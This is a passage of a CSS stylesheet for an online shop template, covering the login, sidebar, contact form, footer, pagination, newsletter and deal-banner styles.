	background: #fff;

	box-shadow: none;

	height: 40px;

	font-size: 14px;

	border: 1px solid #e2e2e2;

	;

	margin-bottom: 10px;

	padding: 0 20px;

	margin-top: 5px;

}

.add-comments li textarea {

	background: #fff;

	box-shadow: none;

	height: 280px;

	width: 100%;

	border: 1px solid #e2e2e2;

	;

	padding: 15px 20px;

	margin-top: 5px;

}

.add-comments .btn-round {

	border: none;

	margin-top: 30px;

}

.breadcrumb>li a {

	color: #888888;

}

.breadcrumb>.active {

	color: #555555;

}

/*=======================================================

			Log In

========================================================*/

.login-sec h5 {

	font-weight: 600;

	font-size: 18px;

	margin-bottom: 40px;

}

.login-sec .forget {

	text-decoration: underline !important;

	color: #aaaaaa;

	float: right;

	margin-top: 4px;

}

.login-sec .btn-round {

	border: none;

	margin-top: 10px;

}

.login-sec .checkbox {

	margin: 0px;

}

.login-sec li {

	list-style: none;

}

.login-sec li input {

	background: #fff;

	box-shadow: none;

	height: 40px;

	font-size: 14px;

	border: 1px solid #e2e2e2;

	;

	margin-bottom: 10px;

	padding: 0 20px;

	margin-top: 5px;

}

.login-sec li label {

	font-weight: 500;

	color: #000;

	width: 100%;

}

/*=======================================================

			Big Bnr Add

========================================================*/

.big-bnr-add {

	background: url(../images/b-bnr-bg.jpg) no-repeat;

	background-size: cover;

	min-height: 250px;

	padding: 30px;

}

.big-bnr-add .price {

	font-weight: 800;

	color: #f12a43;

	float: left;

	font-size: 30px;

}

.big-bnr-add span.line-through {

	color: #aaaaaa;

	text-decoration: line-through;

	font-weight: normal;

	margin-left: 10px;

	font-size: 24px;

}

.big-bnr-add .btn-round {

	color: #f12a43;

	margin-top: 20px;

}

.big-bnr-add .btn-round {

	color: #fff;

}

.big-bnr-add h3 {

	margin-top: 0px;

	font-size: 30px;

	font-weight: 600;

}

.big-bnr-add .text-sec {

	padding: 30px;

	padding-bottom: 0px;

}

/*=======================================================

			Side Bar

========================================================*/

.shop-side-bar .search {

	display: inline-block;

	width: 100%;

	position: relative;

	margin-bottom: 40px;

}

.shop-side-bar .search label {

	color: #fff;

	width: 100%;

	position: relative;

}

.shop-side-bar .search button {

	position: absolute;

	right: 0px;

	color: #fff;

	background: #0088cc;

	border: none;

	width: 40px;

	top: 0px;

	height: 40px;

	line-height: 40px;

	border-radius: 0 4px 4px 0px;

}

.shop-side-bar .search input {

	border: 1px solid #dddddd;

	padding-left: 20px;

	outline: none !important;

	font-weight: normal;

	background: none;

	color: #dddddd;

	width: 100%;

	border-radius: 4px;

	height: 40px;

}

.sidebar li {

	list-style: none;

	position: relative;

}

.sidebar .latest-post-small {

}

.sidebar .latest-post-small .media-body a {

	color: #323131;

}

.sidebar .latest-post-small .media-body a:hover {

	text-decoration: underline !important;

	color: #5494e1;

}

.sidebar .latest-post-small .media-body span {

	color: #323131;

}

.categ li a {

	font-weight: 500;

	font-size: 15px;

	padding-left: 30px;

	line-height: 35px;

}

.categ li a:hover {

	color: #69a1e4;

}

.categ li a:before {

	font-family: 'Linearicons-Free';

	content: "\e87a";

	position: absolute;

	left: 0px;

	color: #69a1e4;

}

.tags li {

	display: inline-block;

}

.tags li a {

	display: inline-block;

	border-radius: 20px;

	background: #eaeaea;

	font-weight: 500;

	padding: 8px 18px;

	margin-bottom: 10px;

}

.tags li a:hover {

	background: #fcb532;

}

.news-leter input {

	background: #eaeaea;

	box-shadow: none;

	height: 40px;

	font-size: 14px;

	border: none;

	margin-bottom: 20px;

	padding: 0 20px;

	width: 100%;

}

/*=======================================================

			Pages Linking

========================================================*/

.linking .breadcrumb {

	background: #fff;

	border-bottom: 1px solid #e5e5e5;

	padding-left: 0px;

}

.linking .breadcrumb>li+li:before {

	content: "\f105";

	font-family: 'FontAwesome';

}

/*=======================================================

			Shop Side Bar

========================================================*/

.shop-side-bar h6 {

	font-size: 16px;

	color: #222222;

	font-weight: bold;

	margin-top: 0px;

}

.shop-side-bar ul {

	margin-bottom: 0px;

}

.shop-side-bar .sizes {

	margin-bottom: 50px;

}

.shop-side-bar .sizes a {

	display: inline-block;

	height: 42px;

	width: 42px;

	line-height: 40px;

	border: 1px solid #e0e0e0;

	border-radius: 50%;

	text-align: center;

	font-weight: bold;

	margin-right: 10px;

	margin-top: 10px;

}

.shop-side-bar .sizes a.choosed {

	background: #0088cc;

	border-color: #0088cc;

	color: #fff;

}

.shop-side-bar .rating a {

	color: #fecb00;

	font-size: 14px;

}

.shop-side-bar .rating a i {

	margin-right: 2px;

}

.shop-side-bar .rating .fa-star-o {

	color: #aaaaaa;

}

.shop-side-bar .rating a span {

	color: #aaaaaa;

	font-size: 12px;

	margin-left: 5px;

}

.shop-side-bar .sizes a:hover {

	background: #0088cc;

	border-color: #0088cc;

	color: #fff;

}

.shop-side-bar li {

	list-style: none;

	line-height: 30px;
	    

}

.shop-side-bar .checkbox label::before {

	height: 15px;

	width: 15px;

	margin-top: 2px;

}

.shop-side-bar .checkbox label::after {

	font-size: 8px;

	padding-top: 2px;

	padding-left: 4px;

}

.shop-side-bar label span {

	font-size: 12px;

	color: #aaaaaa;

	margin-left: 5px;

}

.checkbox-primary input[type="checkbox"]:checked + label::before, .checkbox-primary input[type="radio"]:checked + label::before {

	background: #0088cc;

	border-color: #0088cc;

}

.recent-post .media-left a {

	display: inline-block;

	width: 80px;

}

.recent-post {

	margin-bottom: 30px;

}

.recent-post .media {

	margin-top: 10px;

	margin-bottom: 20px;

}

.recent-post .media-body span {

	font-size: 12px;

	margin-right: 5px;

	padding-right: 5px;

	border-right: 1px solid #ececec;

	color: #999999;

}

.shop-side-bar h6 {

	margin-bottom: 20px;

}

.quote-day i {

	height: 34px;

	width: 34px;

	border-radius: 50%;

	color: #fff;

	text-align: center;

	line-height: 34px;

	display: inline-block;

	margin-bottom: 15px;

	background: #0088cc

}

.recent-post .media-body span:nth-child(1) {

	border: none !important;

}

.recent-post .media-body a {

	font-weight: 600;

	font-size: 14px;

	line-height: 18px;

	width: 100%;

	display: inline-block;

}

/*=======================================================

      SIngle Blog

========================================================*/

.blog-single blockquote {

	font-style: italic;

	font-size: 18px;

	font-weight: 500;

	color: #222222;

	border: none;

	padding: 0px;

	padding: 20px 50px;

	padding-left: 70px;

}

.blog-single article {

	border-bottom: 1px solid #e5e5e5;

	padding-bottom: 50px;

	margin-bottom: 50px;

}

/*=======================================================

      PRICING RANGE

========================================================*/

.cost-price-content {

}

.cost-price-content h5 {

	margin-bottom: 30px;

}

.noUi-background {

	margin-bottom: 20px;

}

.cost-price-content .btn {

	padding: 6px 20px;

	font-size: 12px;

	font-weight: normal;

	color: #fff;

}

.cost-price-content {

	display: inline-block;

	position: relative;

	margin-top: 5px;

	width: 100%;

	margin-bottom: 30px;

}

.cost-price-content span {

	letter-spacing: 0px;

}

.cost-price-content .btn-round {

	margin-top: 30px;

	padding: 7px 20px;

	text-transform: none;

}

.price-min {

	top: 0px;

	left: 0%;

	position: absolute;

	border: 1px solid #dddddd;

	border-radius: 2px;

	height: 30px;

	line-height: 28px;

	color: #555555;

	width: 70px;

	text-align: center;

	background: #fff;

}

.price-max {

	top: 0px;

	left: 100px;

	position: absolute;

	border: 1px solid #dddddd;

	border-radius: 2px;

	height: 30px;

	line-height: 28px;

	color: #555555;

	background: #fff;

	width: 70px;

	text-align: center;

}

.noUi-horizontal .noUi-handle {

	background: #0088cc;

	border: none;

	height: 12px;

	width: 12px;

}

/*=======================================================

			CONTACT FORM

========================================================*/

.contact .error {

	border: none;

	border: 1px solid red !important;

}

.contact .error:before {

	content: "\f071";

	font-family: 'FontAwesome';

	position: absolute;

	color: red;

}

.success-msg {

	border: 2px solid rgba(0,0,0,0.2);

	margin-bottom: 30px;

	width: 100%;

	display: inline-block;

	text-align: center;

	padding: 20px 16px;

	border-radius: 4px;

	display: none;

}

.success-msg i {

	padding: 10px;

	border-radius: 50%;

	border: 1px solid #ABD0A8;

	margin-right: 10px;

}

#contact_form li {

	margin-bottom: 20px;

	list-style: none;

}

#contact_form li label {

	color: #555555;

}

#contact_form li input {

	display: inline-block;

	width: 100%;

	line-height: 40px;

	height: 40px;

	padding: 0px 20px;

	background: #fff;

	box-shadow: none;

	color: #000;

	text-transform: none;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

#contact_form li .form-control {

	border: 1px solid #e4e4e4 !important;

	border-radius: 4px;

	color: #000;

	background: none;

	box-shadow: none;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

#contact_form li textarea {

	height: 150px !important;

	text-transform: none;

	background: #f5f5f5;

	padding: 15px 20px !important;

	color: #fff;

	font-size: 12px;

}

.contact-form button {

	border: none;

	float: left;

}

.contact-form label {

	color: #fff;

	font-size: 14px;

	width: 100%;

	margin: 0px;

	line-height: 26px;

	position: relative;

	background: none;

	font-weight: normal;

	text-align: left;

}

.contact-form label span {

	color: #fff;

}

.contact-form textarea {

	display: inline-block;

	width: 100%;

	position: relative;

	padding: 10px 20px;

}

.contact-form #contact_form li .form-control:focus {

}

.contact-form button {

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.contact-info {

	padding: 40px 30px;

	border: 2px solid #eeeeee;

}

.contact-info h5 {

	font-weight: 600;

	margin: 0px;

	margin-bottom: 5px;

	font-size: 18px;

}

.contact-info p {

	margin: 0px;

}

.contact-info h6 {

	font-weight: 600;

	margin: 0px;

	margin-bottom: 5px;

	font-size: 16px;

	margin-top: 30px;

}

/*=======================================================

			SKILLS

========================================================*/

.skill-bg {

	background: url(../images/free-skill-bg.html) center center no-repeat;

	background-size: cover;

}

.skills h6 {

	text-transform: uppercase;

	line-height: 40px;

}

.progress-bars p {

	margin: 0px;

	font-size: 15px;

	color: #000;

	font-weight: bold;

	text-align: left;

}

.progress-bars {

	display: inline-block;

	width: 100%;

	position: relative;

}

.progress {

	border-radius: 0px;

	position: relative;

	background: #bdbdbd;

	box-shadow: none;

	display: inline-block;

	width: 100%;

	overflow: inherit;

	position: relative;

	height: 9px;

	margin-bottom: 0px;

	margin-top: 5px;

	border-radius: 0px;

	border: none;

}

.bar {

	margin-bottom: 40px;

}

.progress-bar {

	border-radius: 0px;

	background: #0088cc;

	height: 9px;

	box-shadow: none;

}

.progress-bar-tooltip {

	float: right;

	color: #222222;

	font-size: 16px;

	height: 15px;

	padding: 0 5px;

	line-height: 15px;

	font-weight: 600;

	margin-top: -25px;

	position: relative;

}

/*=======================================================

			Team

========================================================*/

.team h3 {

	font-size: 16px;

	font-weight: 600;

	margin-bottom: 5px;

}

.team span {

	font-size: 14px;

	color: #888888;

	display: inline-block;

	margin-bottom: 30px;

}

/*=======================================================

			FOOTER

========================================================*/

footer {

	padding: 0px;

	padding-bottom: 10px;

	background: url(../images/ftrr_bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;

	position: relative;
	    border-top: 1px solid #060659;

}

footer h4 {

	font-size: 20px;

	margin: 0px;

	margin-bottom: 20px;

	font-weight: 500;

}

footer p {

	color: #555555;

}

.foot-link {

	border-bottom: 1px solid #e5e5e5;

	margin-bottom: 60px;

}

.foot-link ul {

	margin: 0px;

}

.foot-link li {

	display: inline-block;

	margin-right: 20px;

}

.foot-link li a {

	font-size: 14px;

	display: inline-block;

	padding: 15px 0;

	color: #555555;

}

footer .logo-foot {

	margin-bottom: 50px;

}

footer .contact-info {

	padding-left: 50px;

}

footer .contact-info li {

	list-style: none;

}

footer .contact-info p {

	font-weight: normal;

}

footer .contact-info i {

	color: #629ee7;

	margin-top: 10px;

	font-size: 18px;

	margin-right: 20px;

	width: 30px;

	text-align: right;

	display: inline-block;

}

footer .social {

	margin-top: 30px;

}

footer .social p {

	color: #d1d7ff;

	font-weight: normal;

}

footer .social p a {

	color: #fff;

	font-weight: 600;

}

.footer-contact h5 {

	font-size: 24px;

	color: #fff;

	margin-top: 0px;

	padding-bottom: 15px;

	font-weight: 500;

	margin-bottom: 15px;

	border-bottom: 1px solid rgba(255,255,255,0.1);

}

.footer-contact .contact-form {

	margin-top: 20px;

}

.footer-contact li {

	list-style: none;

	margin-bottom: 20px;

}

.footer-contact #contact_form li input {

	background: #191e44;

	border-radius: 4px;

	color: #fff;

}

.footer-contact #contact_form li .form-control {

	color: #fff;

}

.footer-contact #contact_form li input {

	height: 45px;

	font-size: 15px;

	line-height: 45px;

}

.footer-contact #contact_form li textarea {

	background: #191e44;

	border-radius: 4px;

	height: 90px !important;

	font-size: 15px;

}

.footer-contact #contact_form li button {

	color: #fff;

	float: right;

	color: #fff;

	background: none;

	border: none;

	margin-right: 15px;

	font-size: 30px;

	margin-top: -70px;

	outline: none !important;

}

.footer-contact .contact-form {

}

.rights {

	background: #e0e0e0;

	padding: 20px 0;

	padding-bottom: 15px;

}

.rights p {

	margin-bottom: 0px;

	font-size: 14px;

	margin-top: 8px;

}

.rights ul {

	text-align: right;

	margin-bottom: 0px;

}

.rights ul li {

	display: inline-block;

	margin-left: 50px;

	list-style: circle;

}

.rights ul li a {

	font-weight: 500;

	line-height: 30px;

}

.rights ul li a:hover {

	text-decoration: underline !important;

}

.rights.dark {

	background: #2e2e2e;

}

.rights.dark p {

	color: #888888;

}

.newsleter-footer button {

	border: none;

	width: 100%;

	text-align: center;

	margin-top: 10px;

}

.newsleter-footer input {

	width: 100%;

	border-radius: 50px;

	border: none;

	padding: 0 20px;

	height: 45px;

	border: 1px solid #dddddd;

	text-align: center;

}

.footer-dark {

	background: #333333;

	padding-bottom: 0px;

}

.footer-dark .shipping-info {

	background: none;

	margin-top: 40px;

}

.footer-dark .shipping-info ul {

	border: none;

	border-top: 1px solid #454545;

}

.footer-dark .shipping-info ul li {

	border: none;

}

.footer-dark .shipping-info li i {

	color: #888888;

}

.footer-dark .shipping-info li h5 {

	color: #fff;

}

.footer-dark .shipping-info li {

	padding: 30px 0;

}

.footer-dark .links-footer li a {

	color: #888888;

}

.footer-dark p {

	color: #888888;

}

.footer-dark .links-footer li p {

	color: #888888;

}

.footer-dark h4 {

	color: #ffffff;

}

.footer-dark .newslatter button {

	background: #cd2036;

}

.footer-dark .social-links a {

	color: #888888;

}

.footer-dark .social-links a:hover {

	color: #fff;

}

.footer-dark .newslatter i {

	float: left;

	font-size: 36px;

	color: #aaaaaa;

	margin-right: 15px;

	height: 50px;

}

.footer-dark .newslatter {

	background: none;

	border-bottom: 1px solid #454545;

	margin-bottom: 40px;

}

.footer-dark .newslatter:before {

	display: none;

}

.footer-dark .newslatter {

	padding-bottom: 30px;

}

.footer-dark .newslatter h3 {

	font-size: 20px;

	line-height: 20px;

}

.footer-dark .newslatter small {

	display: inline-block;

}

.footer-dark .foot-link li a {

	color: #aaaaaa;

}

.footer-dark .foot-link {

	border-bottom: 1px solid #454545

}

/*=======================================================

			Short Listing

========================================================*/

.short-lst .bootstrap-select.btn-group .dropdown-toggle .filter-option {

	color: #555555;

}

.short-lst h2 {

	font-size: 17px;

	margin-top: 0px;

	margin-bottom: 20px;

}

.short-lst {

	margin-bottom: 20px;

}

.short-lst ul p {

	margin-bottom: 0px;

}

.short-lst ul {

	display: inline-block;

 width:100%:

}

.short-lst ul li {

	padding-right: 15px;

	margin-right: 15px;

	border-right: 1px solid #e5e5e5;

	float: left;

}

.short-lst ul li:nth-last-child(1) {

	border-right: none;

}

.short-lst ul {

	list-style: none;

}

.short-lst .bootstrap-select {

	width: 100%;

}

.short-lst .dropdown-menu>li>a {

	padding: 5px 10px;

	min-width: 130px;

}

.short-lst .bootstrap-select .btn {

	margin: 0px;

	color: #555555;

	width: 100%;

	outline: none !important;

	box-shadow: none;

	border: none;

	text-align: left;

	padding: 0px 0px;

	font-size: 14px;

	background: none !important;

	border-radius: 0px;

	padding-right: 20px;

}

.short-lst .bootstrap-select.btn-group .dropdown-menu li {

	padding: 0px;

	border: none;

	margin: 0px;

}

.short-lst .grid-layer a {

	color: #888888;

	font-size: 16px;

}

.short-lst .grid-layer a.active {

	color: #0088cc;

}

.short-lst .bootstrap-select.btn-group .dropdown-toggle .caret {

	right: 0px;

}

.short-lst .bootstrap-select.btn-group .dropdown-menu {

	border: none;

	border-radius: 0px;

}

/*=======================================================

			Order Success

========================================================*/

.order-success {

	max-width: 550px;

	margin: 120px auto;

	text-align: center;

}

.order-success .btn-round {

	margin-top: 50px;

}

.order-success h6 {

	font-weight: 600;

	margin-top: 40px;

	margin-bottom: 20px;

}

.order-success i {

	border: 2px solid #0088cc;

	color: #0088cc;

	height: 97px;

	width: 97px;

	border-radius: 50%;

	font-size: 30px;

	line-height: 93px;

}

.order-success.error-page a {

	color: #0088cc;

}

.order-success.error-page h3 span {

	color: #0088cc;

}

.order-success.error-page h3 {

	font-size: 36px;

	font-weight: 600;

}

/*=======================================================

			Pagination

========================================================*/

.pagination {

	border: none;

	margin: 0px;

}

.pagination li a:hover {

	background: #83bb2b;

	color: #fff;

}

.pagination li a {

	border: 1px solid #eaeaea;

	background: #fff;

	height: 32px;

	width: 32px;

	padding: 0px;

	border-radius: 4px;

	text-align: center;

	line-height: 30px;

	margin-right: 3px;

}

.pagination li a:hover {

	background: #333;

	color: #fff;

	border: 1px solid #333;

}

.pagination li a.active {

	background: #0088cc;

	color: #fff;

	border: 1px solid #0088cc;

}

/*=======================================================

			Filter Links

========================================================*/

.filter-links {

	background: #fff;

	border: 1px solid #eeeeee;

	padding: 20px;

}

.filter-links ul {

	margin-bottom: 20px;

}

.filter-links li {

	list-style: none;

	line-height: 40px;

	color: #555555;

}

.filter-links li a {

	line-height: 40px;

	color: #555555;

	display: inline-block;

	width: 100%;

}

.filter-links li a span {

	float: right;

	color: #aaaaaa;

	font-size: 12px;

}

.filter-links li a:hover {

	padding-left: 5px;

}

.filter-links h5 {

	margin: 0px;

	margin-top: 10px;

	margin-bottom: 10px;

	padding-bottom: 15px;

	font-weight: 600;

	color: #83bb2b;

	font-size: 17px;

	border-bottom: 1px solid #e5e5e5;

}

/*=======================================================

			list Bullet Round

========================================================*/

.bullet-round-list {

	position: relative;

}

.bullet-round-list li {

	position: relative;

	padding-left: 20px;

}

.bullet-round-list li:before {

	height: 6px;

	width: 6px;

	content: "";

	border-radius: 50%;

	position: absolute;

	left: 0px;

	top: 12px;

	background: #cccccc;

}

/*=======================================================

			Laypouut 5

========================================================*/

.lay-5-links h5 {

	margin: 0px;

	margin-bottom: 15px;

	font-size: 18px;

	font-weight: 600;

}

.lay-5-links li {

	list-style: none;

}

.lay-5-links li:nth-last-child(1):before {

	display: none;

}

.lay-5-links {

	padding: 30px;

	border: 2px solid #ededed;

	background: url(../images/bnt-btn-img.jpg) bottom no-repeat;

	min-height: 680px;

	background-size: contain;

}

.lay-5-links li a {

	line-height: 30px;

	color: #555555;

	font-size: 14px;

}

.layout-5 .under-items .product article .tittle {

	color: #555555;

	line-height: 16px;

	display: inline-block;

	min-height: inherit;

}

.layout-5 .product article.slider-item .tittle {

	line-height: 20px;

	min-height: 60px;

}

.layout-5 .under-items .flex-control-thumbs li {

	width: 33.3333%;

	padding: 5px;

}

.layout-5 .under-items .product article .cart-btn {

	margin-top: -10px;

}

.under-items .slider-item {

	padding-bottom: 20px;

}

.layout-5 .under-items .item-col-2 .product {

	margin-bottom: 20px;

}

.layout-5 .under-items .product article .tag {

	margin: 5px 0;

}

.layout-5 .under-items .product .slider-item .tag {

	margin: 10px 0;

}

.layout-5 .under-items .slider-item {

	padding-bottom: 20px;

	min-height: 687px;

}

.layout-5 .product .on-nav .flex-control-thumbs {

	margin-top: 15px;

}

/*=======================================================

			FOOTER STYLE

========================================================*/

.links-footer ul {
	color: rgba(255,255,255,.8);

}

.links-footer li {

	list-style: none;
	color: rgba(255,255,255,.8);

}

.links-footer li a {

	line-height: 30px;

	display: inline-block;

	width: 100%;

	color: rgba(255,255,255,.8);

	    font-size: 14px;



}

.links-footer li a:hover {

	padding-left: 5px;

}

.links-social {

}

.links-social li {

	list-style: none;

}

.links-social li a {

	line-height: 46px;

	display: inline-block;

	width: 100%;

	color: #b3b7da;

	font-weight: 500;

}

.links-social li a i {

	margin-right: 10px;

}

.links-social li a:hover {

	color: #fcb532;

}

.links-footer.ser {

	padding-left: 15px;

	list-style: circle;

}

.links-footer.ser li {

	list-style: disc;

	color: #b3b7da;

}

.links-footer.ser li a {

	color: #b3b7da;

}

.links-footer.ser li a:hover {

	color: #fcb532;

}

.con-info p {

	color: #b3b7da;

}

.con-info span {

	color: #fff;

	display: inline-block;

	width: 100%;

}

.rights p a {

	color: #fff;

}

.rights.style-2 {

	text-align: center;

	background: #181d45;

}

.rights.style-2 p {

	color: #7f84b2;

	font-size: 14px;

}

/*=======================================================

			Wide Add

========================================================*/

.dream-adds {

	background: url(../images/dream-add-bnr.png) center center no-repeat;

	height: 174px;

	text-align: center;

	padding-top: 30px;

}

.dream-adds h3 {

	margin: 0px;

	font-size: 30px;

	color: #101f29;

	font-weight: 700;

}

.dream-adds h5 {

	margin: 0px;

	font-size: 18px;

	color: #888888;

	font-weight: normal;

}

.dream-adds span {

	margin: 0px;

	font-size: 30px;

	color: #dd571c;

	font-weight: 800;

}

.dream-adds span small {

	margin: 0px;

	font-size: 18px;

	color: #888888;

	font-weight: normal;

}

/*=======================================================

			Newsletter

========================================================*/

.newsletter {

	position: relative;

}

.newsletter form {

	margin-top: 60px;

	position: relative;

}

.newsletter label {

	font-weight: normal;

	color: #fff;

	font-size: 12px;

	text-transform: uppercase;

	display: inline-block;

	width: 100%;

	margin: 0px;

	line-height: 26px;

	position: relative;

	background: #000;

}

.newsletter button {

	position: absolute;

	top: 0px;

	right: 0px;

	height: 50px;

	font-weight: 800;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.newsletter .icon-btn {

	margin-right: 20px;

	display: inline-block;

}

.newsletter input {

	display: inline-block;

	width: 100%;

	height: 50px;

	padding: 0px;

	border: 1px solid;

	border-color: transparent;

	background: none;

	border: none;

	box-shadow: none;

	border-radius: 0px;

	background: #fff;

	color: #000;

	font-size: 12px;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

	margin: 0 auto;

}

.newsletter .form-control {

	border: none;

	border-radius: 0px;

	color: #000;

	margin-bottom: 10px;

	padding: 0px 20px;

	font-size: 12px;

	background: #fff;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.newsletter span {

	font-size: 12px;

	color: #999999;

}

.map-wrapper {

	height: 350px;

	margin-bottom: 0px;

}

/*=======================================================

			GO TO TOP

========================================================*/

.cd-top {

	display: inline-block;

	height: 40px;

	width: 40px;

	z-index: 9;

	position: fixed;

	bottom: 10px;

	right: 10px;

	color: #000;

	border-radius: 50%;

	font-size: 26px;

	text-align: center;

	line-height: 32px;

	border: 2px solid #000;

	box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);

	overflow: hidden;

	white-space: nowrap;

	background: none;

	visibility: hidden;

	opacity: 0;

	-webkit-transition: opacity .3s 0s, visibility 0s .3s;

	-moz-transition: opacity .3s 0s, visibility 0s .3s;

	transition: opacity .3s 0s, visibility 0s .3s;

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

}

.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {

	-webkit-transition: opacity .3s 0s, visibility 0s 0s;

	-moz-transition: opacity .3s 0s, visibility 0s 0s;

	transition: opacity .3s 0s, visibility 0s 0s;

}

.cd-top.cd-is-visible {

	visibility: visible;

	opacity: 0.5;

}

.cd-top.cd-fade-out {

	opacity: .5;

}

.no-touch .cd-top:hover {

	background-color: #000;

	opacity: 1;

	color: #fff;

}

/*=======================================================

			Wide Bnr

========================================================*/

.wide-bnr {

	background: url(../images/sale-bnr-large.jpg) no-repeat;

	background-size: cover !important;

	margin: 80px 0;

	margin-top: 0px;

	padding: 45px;

	display: inline-block;

	width: 100%;

}

.wide-bnr h5 {

	display: inline-block;

	color: #fff;

	margin-bottom: 0px;

}

.wide-bnr h5 span {

	font-weight: bold;

}

.wide-bnr .btn {

	border: none;

	float: right;

	background: #7a9b08;

}

.some-cate {

	padding: 30px;

	margin-bottom: 40px;

	border: 2px solid #f0f0f0;

	position: relative;

	background: #fff;

}

.some-cate h5 {

	margin: 0px;

	margin-bottom: 15px;

	font-size: 18px;

	font-weight: 600;

}

.some-cate li {

	list-style: none;

}

.some-cate li a {

	color: #888888;

	line-height: 26px;

}

.some-cate li:nth-last-child(1) a {

	color: #f74b16;

}

.some-cate li a:hover {

	color: #f74b16;

	padding-left: 5px;

}

.some-cate img {

	position: absolute;

	right: 0px;

}

/*=======================================================

			Shop Listing

========================================================*/

.shop-listing .avatar {

	display: inline-block;

	width: 80px;

	height: 80px;

	padding: 5px;

	border: 1px solid #e6e6e6;

}

.shop-listing .media-body a {

	font-size: 14px;

	margin-top: 5px;

	color: #555555;

	display: inline-block;

}

.shop-listing .price {

	font-weight: bold;

	color: #333333;

	font-size: 16px;

	display: inline-block;

	width: 100%;

}

.shop-listing.on-list .price {

	font-weight: bold;

	color: #333333;

	float: left;

	font-size: 16px;

	margin-top: 5px;

}

.shop-listing.on-list .media {

	margin-bottom: 30px;

}

.shop-listing.on-list .view-all {

	color: #888888;

	border-bottom: 1px solid #b2b2b2;

}

.shop-listing.on-list .media-body a {

	margin-top: 0px;

	line-height: 18px;

}

.shop-listing.on-list .avatar {

	height: 90px;

	width: 90px;

}

.shop-listing.on-list .price span {

	color: #aaaaaa;

	text-decoration: line-through;

	font-weight: normal;

	margin-left: 10px;

	font-size: 16px;

}

.shop-listing.on-list b {

	font-weight: 600;

	color: #f73232;

}

.shop-listing.on-list i {

	font-size: 13px;

	color: #fecb00;

	margin: 5px 0;

}

.shop-listing .price small {

	color: #aaaaaa;

	font-size: 13px;

	margin-left: 10px;

	text-decoration: line-through;

}

/*=======================================================

			Hot Deal

========================================================*/

.hotdeal-bnr {

	background: url(../images/hot-deal-bnr.jpg) no-repeat;

	min-height: 435px;

	padding-top: 80px;

	padding-left: 30px;

}

.hotdeal-bnr.like-bnr h5 {

	color: #888888;

	margin: 0px;

	font-weight: normal;

	font-size: 18px;

}

.hotdeal-bnr.like-bnr h4 {

	color: #f12a43;

	font-weight: 800;

	margin: 0px;

}

.hotdeal-bnr.like-bnr .price {

	font-size: 26px;

	font-weight: 800;

	color: #222222;

}

/*=======================================================

			Weekly Deal

========================================================*/

.weekly-deal {

	border: 3px solid #e8e8e8;

	padding: 20px;

	background: #fff;

	display: inline-block;

	width: 100%;

}

.weekly-deal .item-img {

	display: inline-block;

	width: 350px;

}

.weekly-deal p.rev {

	font-size: 12px;

	color: #aaaaaa;

	margin-top: 5px;

}

.weekly-deal .rev span {

	width: auto;

}

.weekly-deal .rev i {

	color: #fecb00;

	font-size: 13px;

}

.weekly-deal .price {

	font-size: 22px;

	color: #d8263c;

	font-weight: 700;

}

.weekly-deal span.tags {

	display: inline-block;

	width: 100%;

	font-size: 13px;

	color: #aaaaaa;

	margin-top: 20px;

}

.weekly-deal .tittle {

	font-size: 18px;

	color: #555555;

}

.in-stock {

	color: #71a403;

}

.weekly-deal ul {

	margin: 10px 0;

	margin-bottom: 20px;

}

.weekly-deal .offer-time {

	width: 80px;

	float: right;

}

.weekly-deal .media-left {

	float: left;

	min-width: 440px;

	margin-right: 20px;

	padding-right: 0px;

}

.weekly-deal .offer-time article {

	height: 80px;

	text-align: center;

	width: 80px;

	padding-top: 15px;

	border: 2px solid #e8e8e8;

	margin-bottom: 10px;

}

.weekly-deal .offer-time article:nth-last-child(1) {

	margin-bottom: 0px;

}

.weekly-deal .offer-time article span {

	font-size: 20px;

	font-weight: bold;

	color: #222222;

}

.weekly-deal .offer-time article p {

	font-size: 15px;

	color: #aaaaaa;

	text-transform: capitalize;

}

.weekly-deal li:before {

	content: "";

	height: 6px;

	width: 6px;

	background: #cccccc;

	border-radius: 50%;

	position: absolute;

	left: 0px;

	top: 10px;

	line-height: 24px;

}

.weekly-deal li {

	line-height: 24px;

	list-style: none;

	position: relative;

	padding-left: 15px;

}

.weekly-deal li {

}

.weekly-deal .price small {

	color: #aaaaaa;

	font-size: 16px;

	margin-left: 10px;

	text-decoration: line-through;

}

.weekly-deal.deal-small .media-left {

	min-width: 270px;

}

.weekly-deal.deal-small .item-img {

	width: 270px;

}

.weekly-deal.deal-small .offer-time {

	float: none;

	width: auto;

	margin: 0 -5px;

	margin-top: 5px;

}

.weekly-deal.deal-small .tittle {

	font-size: 15px;

	font-weight: 600;

}

.weekly-deal.deal-small {

	padding: 12px;

}

.weekly-deal.deal-small .offer-time article p {

	font-size: 12px;

}

.weekly-deal.deal-small li {

	font-size: 13px;

	color: #000;

}

.weekly-deal.deal-small .offer-time article {

	width: 60px;

	height: 60px;

	margin: 0 5px;

	padding-top: 5px;

}

.weekly-deal.deal-small .offer-time article {

	float: left;

}

